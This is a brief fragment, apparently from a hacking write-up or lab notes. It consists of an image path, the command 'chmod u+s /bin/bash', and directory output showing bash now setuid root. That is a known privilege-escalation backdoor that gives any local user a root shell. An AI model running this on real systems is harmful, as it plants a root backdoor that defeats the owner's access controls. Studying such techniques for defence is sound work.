 chmod u+s /bin/bash
ls -al /bin | grep bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 bash
lrwxrwxrwx 1 root root       4 Mar 27  2022 rbash -> bash